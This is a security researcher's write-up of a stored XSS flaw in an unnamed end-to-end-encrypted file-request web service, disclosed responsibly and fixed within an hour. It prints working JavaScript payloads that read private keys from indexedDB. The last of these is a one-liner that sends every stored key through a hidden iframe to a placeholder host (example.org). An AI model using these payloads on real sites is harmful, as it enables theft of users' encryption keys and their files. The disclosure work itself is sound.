Note: in agreement with the company, I decided not to name them to prevent damaging their brand image. The company fixed the issue within an hour after notifying them, big kudos for that.
Some days ago an article was posted on a Dutch tech website, showing off a newly released service to securely request files from someone through the web.
As always, I'm super interested in the cryptographic implementation of such services to ensure they're secure. Even if for example, the company servers would be compromised. Sadly, their website didn't go deep into the technical details. It only noted some simple facts that local cryptography is used with a private key using RSA and AES to provide end-to-end encryption. The application is not open-source which would allow easy auditing, and no white paper is available.
Their website claims the system is secure, but everyone makes mistakes. So I decided to put it to the test. Let's see what I could break.
Spoiler alert: it didn't turn out so well...
This article goes into the technical details on how this was possible, you may want to skip to the PoC video instead.
XSS
After making an account, I started testing with some basic well-known techniques. Soon I discovered that persistent/stored cross-site scripting was possible through the account and company name fields.
The service allows you to create a file request. You'll then be provided a link to send to someone, or you can send this by e-mail through their website. The recipient user is presented with a page on which they can securely upload files. The request includes your public key, which is used to securely encrypt your files on their client before anything is transferred to servers. So far, all well and good!
Here's the thing. It appeared that on this file request page, the name (and company name) of the user that initiated the request is presented, but not properly sanitized.
By putting the following snippet in your account name field, a JavaScript message will appear as soon as someone opens any of your request links.
<script>alert('Hi there!');</script>
This means we can execute our own code on a targets machine. That's some nasty stuff! The question is, what significant things can we do with this issue?
Local private keys
The service uses client-side asymmetric encryption to secure your files. Because we're on a website, this must be done through JavaScript. This means that this private key is accessible through JavaScript. The service stores your generated private key in local indexedDB storage and is never sent over the network.
To give some context on private keys: these are essentially what keep encrypted files secure. Once you have the private key, you can decrypt files that use that key-pair. You must protect this key, and cannot share it with someone else.
You probably guessed it already, we can abuse this by accessing it ourselves by modifying our snippet we put in the name field.
I wrote some code to retrieve all local data that includes our key. I came this far in about half an hour. It's all quite simple:
var dbReq = indexedDB.open("companyname");
dbReq.onsuccess = () => {
var store = dbReq.result.transaction(["keys"]).objectStore("keys").get("52_private_key");
store.onsuccess = () => alert(store.result.pem);
};
Embedding this in our name will make the file request pages show the receiving user's private key in a JavaScript alert. Whoops.
The amazing thing is that the request URL isn't modified to achieve this. It does not look suspicious. The malicious snippet is stored in the database.
Collect private keys on attackers server
Showing a user their private key isn't interesting and looks suspicious for sure. Let's send this key to a remote server for the attacker to collect, and profit, oh yes!
For this, I started an attempt on making POST requests with the private key data to a remote domain I own. Here I hit the first roadblock. The name field only allows input up to 255 characters. Native JavaScript is quite verbose with making a request, so some serious golfing would be required.
Soon I found out jQuery was included in the application, which allows making super simple and short Ajax requests. Brilliant!
This didn't work out in the end though because of some set CORS headers, being a nice method for protecting against these kinds of things.
Edit: Someone
mentioned
that this didn't work due to a misconfiguration on my server instead. I did set
the Access-Control-Allow-Origin header to * but that didn't fix it. I
then blindly assumed this was due to a CORS header on the company end.
Fun fact, this doesn't work against non-Ajax requests. Opting for a
GET request with the data suffixed to the URL was perfectly fine, so I
choose to use iframes. I suffixed the data to the end of the URL
like //example.com/?k=DATA, and silently added an iframe to the page with
this link. The browser immediately loads this iframe, sending us our precious
data. This is what we need:
$('body').append(
'<iframe src="//example.com/?k=' +
btoa(JSON.stringify(secret_data)) +
'" />'
);
Redirecting the user to the attacker's page using
window.location.href would work as well, but that looks
super suspicious.
Hurray! We're now remotely collecting someone's private key!
Proof of Concept
Now that we've implemented these steps, let's build a proof of concept.
With some effort, I compressed the code from above into the following one-liner. With my own short domain, it counts 250 characters, just below the 255 character limit. Beautiful!
<script>setTimeout(()=>indexedDB.open("companyname").onsuccess=(a)=>a.target.result.transaction(["keys"]).objectStore("keys").getAll().onsuccess=(b)=>$('body').append('<iframe src="//example.org?k='+btoa(JSON.stringify(b.target.result))+'">'),1);</script>
On the server-side I implemented a simple PHP script that retrieves the data we
suffixed to the URL, it parses it, pulls the key from the data and appends it to
a keys.txt file on my server. Nothing fancy.
This is all we need to steal someones private key for this service from a target!
Video
I've recorded a simple video showing off the proof of concept.
- There are two users, Alice and Bob.
- Alice creates a request link and sends it to Bob.
- Bob opens the request link and his private key is stolen.
- The private key is sent to an external server Alice has access to, and Alice can now decrypt files sent to Bob.
- On the right, the
keys.txtfile is shown in which stolen keys are collected. - In the end, I export Bob's key through the website as normal and compare it to the key we stole. They match!
All in all, it took about 2 hours to figure all this out. Let's start fixing this.
Fixed in an hour
After I built the PoC, I immediately contacted the company privately to notify them about this issue. They did respond within 15 minutes over e-mail and we agreed on a secure channel I could use to provide details on this issue.
I sent them the details at 22:08, including the PoC video. They published a fix at 23:12. That's just in about an hour. Big applause to the company for fixing this issue so quickly. It shows they're dedicated to securing their service, as this was definitely out of company hours.
Impact
Let's go over the impact this might have had:
- The core issue here was that XSS was possible. This has been fixed.
- This issue allowed you to steal a targets private key if they had stored their private key in the browser on that computer the link was opened on.
- The attacker could use their private key could be used to decrypt files that are sent to them, but only if you have access to the encrypted blob somehow. This would require access to their server, which this issue on its own didn't provide.
- After finding this issue, I did not report it to anybody else other than the company until they fixed the problem.
Based on this I'd argue that real-world abuse of this issue would have been seriously minimal, if not non-existent.
Closing off
I guess what we've learned here is that you should never consider a service to be secure, purely on what they're claiming on their website. This shows to be true again and again.
I always recommend choosing a solution that:
- Has been around for a while
- That is open-source
- That has been battle-tested in the real world
- That has had public security audits by multiple parties
- That relies on technologies that are considered to be safe based on thorough research and reviews
- That is hosted by a trustful party
Do I recommend to look for something else than this service?
Not necessarily. Other than this implementation issue, they seem to have set-up things quite well for what I can probe from the outside. They're using the right technologies for encryption, and definitely made some good choices with regard to security. It was just a sad thing they missed this tiny detail.
But if there's a different tool that meets your needs, and better fits the informal requirements I listed above, you're may be better off from a security standpoint.
To securely send someone a file, I personally recommend Firefox Send
with ffsend (which is a command line client for it that I built, shameless plug).